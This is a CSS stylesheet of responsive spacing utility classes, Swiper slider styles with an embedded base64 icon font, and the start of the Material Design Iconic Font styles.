  .mx-xlll-5 {
    margin-left: 3rem !important;
  }
  .p-xlll-0 {
    padding: 0 !important;
  }
  .pt-xlll-0,
  .py-xlll-0 {
    padding-top: 0 !important;
  }
  .pr-xlll-0,
  .px-xlll-0 {
    padding-right: 0 !important;
  }
  .pb-xlll-0,
  .py-xlll-0 {
    padding-bottom: 0 !important;
  }
  .pl-xlll-0,
  .px-xlll-0 {
    padding-left: 0 !important;
  }
  .p-xlll-1 {
    padding: 0.25rem !important;
  }
  .pt-xlll-1,
  .py-xlll-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xlll-1,
  .px-xlll-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xlll-1,
  .py-xlll-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xlll-1,
  .px-xlll-1 {
    padding-left: 0.25rem !important;
  }
  .p-xlll-2 {
    padding: 0.5rem !important;
  }
  .pt-xlll-2,
  .py-xlll-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xlll-2,
  .px-xlll-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xlll-2,
  .py-xlll-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xlll-2,
  .px-xlll-2 {
    padding-left: 0.5rem !important;
  }
  .p-xlll-3 {
    padding: 1rem !important;
  }
  .pt-xlll-3,
  .py-xlll-3 {
    padding-top: 1rem !important;
  }
  .pr-xlll-3,
  .px-xlll-3 {
    padding-right: 1rem !important;
  }
  .pb-xlll-3,
  .py-xlll-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xlll-3,
  .px-xlll-3 {
    padding-left: 1rem !important;
  }
  .p-xlll-4 {
    padding: 1.5rem !important;
  }
  .pt-xlll-4,
  .py-xlll-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xlll-4,
  .px-xlll-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xlll-4,
  .py-xlll-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xlll-4,
  .px-xlll-4 {
    padding-left: 1.5rem !important;
  }
  .p-xlll-5 {
    padding: 3rem !important;
  }
  .pt-xlll-5,
  .py-xlll-5 {
    padding-top: 3rem !important;
  }
  .pr-xlll-5,
  .px-xlll-5 {
    padding-right: 3rem !important;
  }
  .pb-xlll-5,
  .py-xlll-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xlll-5,
  .px-xlll-5 {
    padding-left: 3rem !important;
  }
  .m-xlll-n1 {
    margin: -0.25rem !important;
  }
  .mt-xlll-n1,
  .my-xlll-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xlll-n1,
  .mx-xlll-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xlll-n1,
  .my-xlll-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xlll-n1,
  .mx-xlll-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xlll-n2 {
    margin: -0.5rem !important;
  }
  .mt-xlll-n2,
  .my-xlll-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xlll-n2,
  .mx-xlll-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xlll-n2,
  .my-xlll-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xlll-n2,
  .mx-xlll-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xlll-n3 {
    margin: -1rem !important;
  }
  .mt-xlll-n3,
  .my-xlll-n3 {
    margin-top: -1rem !important;
  }
  .mr-xlll-n3,
  .mx-xlll-n3 {
    margin-right: -1rem !important;
  }
  .mb-xlll-n3,
  .my-xlll-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xlll-n3,
  .mx-xlll-n3 {
    margin-left: -1rem !important;
  }
  .m-xlll-n4 {
    margin: -1.5rem !important;
  }
  .mt-xlll-n4,
  .my-xlll-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xlll-n4,
  .mx-xlll-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xlll-n4,
  .my-xlll-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xlll-n4,
  .mx-xlll-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xlll-n5 {
    margin: -3rem !important;
  }
  .mt-xlll-n5,
  .my-xlll-n5 {
    margin-top: -3rem !important;
  }
  .mr-xlll-n5,
  .mx-xlll-n5 {
    margin-right: -3rem !important;
  }
  .mb-xlll-n5,
  .my-xlll-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xlll-n5,
  .mx-xlll-n5 {
    margin-left: -3rem !important;
  }
  .m-xlll-auto {
    margin: auto !important;
  }
  .mt-xlll-auto,
  .my-xlll-auto {
    margin-top: auto !important;
  }
  .mr-xlll-auto,
  .mx-xlll-auto {
    margin-right: auto !important;
  }
  .mb-xlll-auto,
  .my-xlll-auto {
    margin-bottom: auto !important;
  }
  .ml-xlll-auto,
  .mx-xlll-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1680px) {
  .m-max-0 {
    margin: 0 !important;
  }
  .mt-max-0,
  .my-max-0 {
    margin-top: 0 !important;
  }
  .mr-max-0,
  .mx-max-0 {
    margin-right: 0 !important;
  }
  .mb-max-0,
  .my-max-0 {
    margin-bottom: 0 !important;
  }
  .ml-max-0,
  .mx-max-0 {
    margin-left: 0 !important;
  }
  .m-max-1 {
    margin: 0.25rem !important;
  }
  .mt-max-1,
  .my-max-1 {
    margin-top: 0.25rem !important;
  }
  .mr-max-1,
  .mx-max-1 {
    margin-right: 0.25rem !important;
  }
  .mb-max-1,
  .my-max-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-max-1,
  .mx-max-1 {
    margin-left: 0.25rem !important;
  }
  .m-max-2 {
    margin: 0.5rem !important;
  }
  .mt-max-2,
  .my-max-2 {
    margin-top: 0.5rem !important;
  }
  .mr-max-2,
  .mx-max-2 {
    margin-right: 0.5rem !important;
  }
  .mb-max-2,
  .my-max-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-max-2,
  .mx-max-2 {
    margin-left: 0.5rem !important;
  }
  .m-max-3 {
    margin: 1rem !important;
  }
  .mt-max-3,
  .my-max-3 {
    margin-top: 1rem !important;
  }
  .mr-max-3,
  .mx-max-3 {
    margin-right: 1rem !important;
  }
  .mb-max-3,
  .my-max-3 {
    margin-bottom: 1rem !important;
  }
  .ml-max-3,
  .mx-max-3 {
    margin-left: 1rem !important;
  }
  .m-max-4 {
    margin: 1.5rem !important;
  }
  .mt-max-4,
  .my-max-4 {
    margin-top: 1.5rem !important;
  }
  .mr-max-4,
  .mx-max-4 {
    margin-right: 1.5rem !important;
  }
  .mb-max-4,
  .my-max-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-max-4,
  .mx-max-4 {
    margin-left: 1.5rem !important;
  }
  .m-max-5 {
    margin: 3rem !important;
  }
  .mt-max-5,
  .my-max-5 {
    margin-top: 3rem !important;
  }
  .mr-max-5,
  .mx-max-5 {
    margin-right: 3rem !important;
  }
  .mb-max-5,
  .my-max-5 {
    margin-bottom: 3rem !important;
  }
  .ml-max-5,
  .mx-max-5 {
    margin-left: 3rem !important;
  }
  .p-max-0 {
    padding: 0 !important;
  }
  .pt-max-0,
  .py-max-0 {
    padding-top: 0 !important;
  }
  .pr-max-0,
  .px-max-0 {
    padding-right: 0 !important;
  }
  .pb-max-0,
  .py-max-0 {
    padding-bottom: 0 !important;
  }
  .pl-max-0,
  .px-max-0 {
    padding-left: 0 !important;
  }
  .p-max-1 {
    padding: 0.25rem !important;
  }
  .pt-max-1,
  .py-max-1 {
    padding-top: 0.25rem !important;
  }
  .pr-max-1,
  .px-max-1 {
    padding-right: 0.25rem !important;
  }
  .pb-max-1,
  .py-max-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-max-1,
  .px-max-1 {
    padding-left: 0.25rem !important;
  }
  .p-max-2 {
    padding: 0.5rem !important;
  }
  .pt-max-2,
  .py-max-2 {
    padding-top: 0.5rem !important;
  }
  .pr-max-2,
  .px-max-2 {
    padding-right: 0.5rem !important;
  }
  .pb-max-2,
  .py-max-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-max-2,
  .px-max-2 {
    padding-left: 0.5rem !important;
  }
  .p-max-3 {
    padding: 1rem !important;
  }
  .pt-max-3,
  .py-max-3 {
    padding-top: 1rem !important;
  }
  .pr-max-3,
  .px-max-3 {
    padding-right: 1rem !important;
  }
  .pb-max-3,
  .py-max-3 {
    padding-bottom: 1rem !important;
  }
  .pl-max-3,
  .px-max-3 {
    padding-left: 1rem !important;
  }
  .p-max-4 {
    padding: 1.5rem !important;
  }
  .pt-max-4,
  .py-max-4 {
    padding-top: 1.5rem !important;
  }
  .pr-max-4,
  .px-max-4 {
    padding-right: 1.5rem !important;
  }
  .pb-max-4,
  .py-max-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-max-4,
  .px-max-4 {
    padding-left: 1.5rem !important;
  }
  .p-max-5 {
    padding: 3rem !important;
  }
  .pt-max-5,
  .py-max-5 {
    padding-top: 3rem !important;
  }
  .pr-max-5,
  .px-max-5 {
    padding-right: 3rem !important;
  }
  .pb-max-5,
  .py-max-5 {
    padding-bottom: 3rem !important;
  }
  .pl-max-5,
  .px-max-5 {
    padding-left: 3rem !important;
  }
  .m-max-n1 {
    margin: -0.25rem !important;
  }
  .mt-max-n1,
  .my-max-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-max-n1,
  .mx-max-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-max-n1,
  .my-max-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-max-n1,
  .mx-max-n1 {
    margin-left: -0.25rem !important;
  }
  .m-max-n2 {
    margin: -0.5rem !important;
  }
  .mt-max-n2,
  .my-max-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-max-n2,
  .mx-max-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-max-n2,
  .my-max-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-max-n2,
  .mx-max-n2 {
    margin-left: -0.5rem !important;
  }
  .m-max-n3 {
    margin: -1rem !important;
  }
  .mt-max-n3,
  .my-max-n3 {
    margin-top: -1rem !important;
  }
  .mr-max-n3,
  .mx-max-n3 {
    margin-right: -1rem !important;
  }
  .mb-max-n3,
  .my-max-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-max-n3,
  .mx-max-n3 {
    margin-left: -1rem !important;
  }
  .m-max-n4 {
    margin: -1.5rem !important;
  }
  .mt-max-n4,
  .my-max-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-max-n4,
  .mx-max-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-max-n4,
  .my-max-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-max-n4,
  .mx-max-n4 {
    margin-left: -1.5rem !important;
  }
  .m-max-n5 {
    margin: -3rem !important;
  }
  .mt-max-n5,
  .my-max-n5 {
    margin-top: -3rem !important;
  }
  .mr-max-n5,
  .mx-max-n5 {
    margin-right: -3rem !important;
  }
  .mb-max-n5,
  .my-max-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-max-n5,
  .mx-max-n5 {
    margin-left: -3rem !important;
  }
  .m-max-auto {
    margin: auto !important;
  }
  .mt-max-auto,
  .my-max-auto {
    margin-top: auto !important;
  }
  .mr-max-auto,
  .mx-max-auto {
    margin-right: auto !important;
  }
  .mb-max-auto,
  .my-max-auto {
    margin-bottom: auto !important;
  }
  .ml-max-auto,
  .mx-max-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1922px) {
  .m-maxx-0 {
    margin: 0 !important;
  }
  .mt-maxx-0,
  .my-maxx-0 {
    margin-top: 0 !important;
  }
  .mr-maxx-0,
  .mx-maxx-0 {
    margin-right: 0 !important;
  }
  .mb-maxx-0,
  .my-maxx-0 {
    margin-bottom: 0 !important;
  }
  .ml-maxx-0,
  .mx-maxx-0 {
    margin-left: 0 !important;
  }
  .m-maxx-1 {
    margin: 0.25rem !important;
  }
  .mt-maxx-1,
  .my-maxx-1 {
    margin-top: 0.25rem !important;
  }
  .mr-maxx-1,
  .mx-maxx-1 {
    margin-right: 0.25rem !important;
  }
  .mb-maxx-1,
  .my-maxx-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-maxx-1,
  .mx-maxx-1 {
    margin-left: 0.25rem !important;
  }
  .m-maxx-2 {
    margin: 0.5rem !important;
  }
  .mt-maxx-2,
  .my-maxx-2 {
    margin-top: 0.5rem !important;
  }
  .mr-maxx-2,
  .mx-maxx-2 {
    margin-right: 0.5rem !important;
  }
  .mb-maxx-2,
  .my-maxx-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-maxx-2,
  .mx-maxx-2 {
    margin-left: 0.5rem !important;
  }
  .m-maxx-3 {
    margin: 1rem !important;
  }
  .mt-maxx-3,
  .my-maxx-3 {
    margin-top: 1rem !important;
  }
  .mr-maxx-3,
  .mx-maxx-3 {
    margin-right: 1rem !important;
  }
  .mb-maxx-3,
  .my-maxx-3 {
    margin-bottom: 1rem !important;
  }
  .ml-maxx-3,
  .mx-maxx-3 {
    margin-left: 1rem !important;
  }
  .m-maxx-4 {
    margin: 1.5rem !important;
  }
  .mt-maxx-4,
  .my-maxx-4 {
    margin-top: 1.5rem !important;
  }
  .mr-maxx-4,
  .mx-maxx-4 {
    margin-right: 1.5rem !important;
  }
  .mb-maxx-4,
  .my-maxx-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-maxx-4,
  .mx-maxx-4 {
    margin-left: 1.5rem !important;
  }
  .m-maxx-5 {
    margin: 3rem !important;
  }
  .mt-maxx-5,
  .my-maxx-5 {
    margin-top: 3rem !important;
  }
  .mr-maxx-5,
  .mx-maxx-5 {
    margin-right: 3rem !important;
  }
  .mb-maxx-5,
  .my-maxx-5 {
    margin-bottom: 3rem !important;
  }
  .ml-maxx-5,
  .mx-maxx-5 {
    margin-left: 3rem !important;
  }
  .p-maxx-0 {
    padding: 0 !important;
  }
  .pt-maxx-0,
  .py-maxx-0 {
    padding-top: 0 !important;
  }
  .pr-maxx-0,
  .px-maxx-0 {
    padding-right: 0 !important;
  }
  .pb-maxx-0,
  .py-maxx-0 {
    padding-bottom: 0 !important;
  }
  .pl-maxx-0,
  .px-maxx-0 {
    padding-left: 0 !important;
  }
  .p-maxx-1 {
    padding: 0.25rem !important;
  }
  .pt-maxx-1,
  .py-maxx-1 {
    padding-top: 0.25rem !important;
  }
  .pr-maxx-1,
  .px-maxx-1 {
    padding-right: 0.25rem !important;
  }
  .pb-maxx-1,
  .py-maxx-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-maxx-1,
  .px-maxx-1 {
    padding-left: 0.25rem !important;
  }
  .p-maxx-2 {
    padding: 0.5rem !important;
  }
  .pt-maxx-2,
  .py-maxx-2 {
    padding-top: 0.5rem !important;
  }
  .pr-maxx-2,
  .px-maxx-2 {
    padding-right: 0.5rem !important;
  }
  .pb-maxx-2,
  .py-maxx-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-maxx-2,
  .px-maxx-2 {
    padding-left: 0.5rem !important;
  }
  .p-maxx-3 {
    padding: 1rem !important;
  }
  .pt-maxx-3,
  .py-maxx-3 {
    padding-top: 1rem !important;
  }
  .pr-maxx-3,
  .px-maxx-3 {
    padding-right: 1rem !important;
  }
  .pb-maxx-3,
  .py-maxx-3 {
    padding-bottom: 1rem !important;
  }
  .pl-maxx-3,
  .px-maxx-3 {
    padding-left: 1rem !important;
  }
  .p-maxx-4 {
    padding: 1.5rem !important;
  }
  .pt-maxx-4,
  .py-maxx-4 {
    padding-top: 1.5rem !important;
  }
  .pr-maxx-4,
  .px-maxx-4 {
    padding-right: 1.5rem !important;
  }
  .pb-maxx-4,
  .py-maxx-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-maxx-4,
  .px-maxx-4 {
    padding-left: 1.5rem !important;
  }
  .p-maxx-5 {
    padding: 3rem !important;
  }
  .pt-maxx-5,
  .py-maxx-5 {
    padding-top: 3rem !important;
  }
  .pr-maxx-5,
  .px-maxx-5 {
    padding-right: 3rem !important;
  }
  .pb-maxx-5,
  .py-maxx-5 {
    padding-bottom: 3rem !important;
  }
  .pl-maxx-5,
  .px-maxx-5 {
    padding-left: 3rem !important;
  }
  .m-maxx-n1 {
    margin: -0.25rem !important;
  }
  .mt-maxx-n1,
  .my-maxx-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-maxx-n1,
  .mx-maxx-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-maxx-n1,
  .my-maxx-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-maxx-n1,
  .mx-maxx-n1 {
    margin-left: -0.25rem !important;
  }
  .m-maxx-n2 {
    margin: -0.5rem !important;
  }
  .mt-maxx-n2,
  .my-maxx-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-maxx-n2,
  .mx-maxx-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-maxx-n2,
  .my-maxx-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-maxx-n2,
  .mx-maxx-n2 {
    margin-left: -0.5rem !important;
  }
  .m-maxx-n3 {
    margin: -1rem !important;
  }
  .mt-maxx-n3,
  .my-maxx-n3 {
    margin-top: -1rem !important;
  }
  .mr-maxx-n3,
  .mx-maxx-n3 {
    margin-right: -1rem !important;
  }
  .mb-maxx-n3,
  .my-maxx-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-maxx-n3,
  .mx-maxx-n3 {
    margin-left: -1rem !important;
  }
  .m-maxx-n4 {
    margin: -1.5rem !important;
  }
  .mt-maxx-n4,
  .my-maxx-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-maxx-n4,
  .mx-maxx-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-maxx-n4,
  .my-maxx-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-maxx-n4,
  .mx-maxx-n4 {
    margin-left: -1.5rem !important;
  }
  .m-maxx-n5 {
    margin: -3rem !important;
  }
  .mt-maxx-n5,
  .my-maxx-n5 {
    margin-top: -3rem !important;
  }
  .mr-maxx-n5,
  .mx-maxx-n5 {
    margin-right: -3rem !important;
  }
  .mb-maxx-n5,
  .my-maxx-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-maxx-n5,
  .mx-maxx-n5 {
    margin-left: -3rem !important;
  }
  .m-maxx-auto {
    margin: auto !important;
  }
  .mt-maxx-auto,
  .my-maxx-auto {
    margin-top: auto !important;
  }
  .mr-maxx-auto,
  .mx-maxx-auto {
    margin-right: auto !important;
  }
  .mb-maxx-auto,
  .my-maxx-auto {
    margin-bottom: auto !important;
  }
  .ml-maxx-auto,
  .mx-maxx-auto {
    margin-left: auto !important;
  }
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.vw-100 {
  width: 100vw !important;
}

.vh-100 {
  height: 100vh !important;
}

@font-face {
  font-family: 'swiper-icons';
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
}

.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
          transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
       -o-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  -o-transition-property: transform, height;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
          perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  -webkit-scroll-snap-type: x mandatory;
      -ms-scroll-snap-type: x mandatory;
          scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  -webkit-scroll-snap-type: y mandatory;
      -ms-scroll-snap-type: y mandatory;
          scroll-snap-type: y mandatory;
}

/*!
 *  Material Design Iconic Font by Sergey Kupletsky (@zavoloklom) - http://zavoloklom.github.io/material-design-iconic-font/
 *  License - http://zavoloklom.github.io/material-design-iconic-font/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'Material-Design-Iconic-Font';
  src: url("../fonts/Material-Design-Iconic-Font.woff2?v=2.2.0") format("woff2"), url("../fonts/Material-Design-Iconic-Font.woff?v=2.2.0") format("woff"), url("../fonts/Material-Design-Iconic-Font.ttf?v=2.2.0") format("truetype");
  font-weight: normal;
  font-style: normal;
}

.zmdi {
  display: inline-block;
  font: normal normal normal 14px/1 'Material-Design-Iconic-Font';
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.zmdi-hc-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.zmdi-hc-2x {
  font-size: 2em;
}

.zmdi-hc-3x {
  font-size: 3em;
}

.zmdi-hc-4x {
  font-size: 4em;
}

.zmdi-hc-5x {
  font-size: 5em;
}

.zmdi-hc-fw {
  width: 1.28571429em;
  text-align: center;
}

.zmdi-hc-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}

.zmdi-hc-ul > li {
  position: relative;
}

.zmdi-hc-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}

.zmdi-hc-li.zmdi-hc-lg {
  left: -1.85714286em;
}

.zmdi-hc-border {
  padding: .1em .25em;
  border: solid 0.1em #9e9e9e;
  border-radius: 2px;
}

.zmdi-hc-border-circle {
  padding: .1em .25em;
  border: solid 0.1em #9e9e9e;
  border-radius: 50%;
}

.zmdi.pull-left {
  float: left;
  margin-right: .15em;
}

.zmdi.pull-right {
  float: right;
  margin-left: .15em;
}

.zmdi-hc-spin {
  -webkit-animation: zmdi-spin 1.5s infinite linear;
  animation: zmdi-spin 1.5s infinite linear;
}

